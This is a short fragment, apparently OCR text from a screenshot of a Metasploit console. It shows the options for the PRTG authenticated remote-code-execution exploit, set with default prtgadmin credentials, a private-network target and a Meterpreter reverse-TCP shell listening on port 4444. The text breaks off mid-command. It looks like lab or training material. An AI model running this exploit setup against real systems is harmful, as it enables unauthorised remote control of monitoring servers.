 msf6 exploit(windows/http/prtg_authenticated_rce) > show options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD prtgadmin yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.134.110 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/http/prtg_authenticated_rce) > set verbose true
verbose => true
msf6 exploit(windows/http/prtg_authenticated_rce) > che
15 RAPID7